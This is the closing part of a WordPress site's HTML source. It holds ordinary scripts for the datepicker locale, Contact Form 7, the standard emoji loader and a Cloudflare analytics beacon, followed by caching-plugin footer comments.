jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 83/124 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 5/20 queries in 0.013 seconds using APC

Served from: saleema.net @ 2025-12-24 16:43:28 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Wed, 24 Dec 2025 09:43:28 GMT -->
